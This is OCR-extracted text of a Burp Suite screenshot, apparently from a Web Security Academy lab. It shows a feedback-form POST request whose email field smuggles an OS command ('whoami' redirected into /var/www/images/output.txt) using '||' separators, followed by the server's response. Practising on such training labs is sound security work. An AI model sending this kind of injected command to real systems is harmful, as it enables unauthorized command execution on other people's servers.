 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.6.2 - Temporary Project - licensed to abc
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < > Target: https://ac011ff71e7394a6c05b352b0099009c.web-security-academy.net ?
Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/1.1
2 Host: ac011ff71e7394a6c05b352b0099009c.web-security-academy.net
3 Cookie: session=MO1nVwyeSD6UtqLQ5HWzihbsYPiHms5t
4 Content-Length: 126
5 Sec-Ch-Ua: "Chromium";v="91", " Not;A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded
9 Accept: */*
10 Origin: https://ac011ff71e7394a6c05b352b0099009c.web-security-academy.net
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer:
https://ac011ff71e7394a6c05b352b0099009c.web-security-academy.net/feedbac
k
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19 csrf=L74sgwKItG51zQyUUmPXATyJuu78JGCX&name=a&email=
a%40gmail.com||whoami>/var/www/images/output.txt||&subject=aaa&message=
aaaa
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 2
5
6 {
}
INSPECTOR
? Search... 0 matches
? Search... 0 matches
Done
106 bytes | 472 millis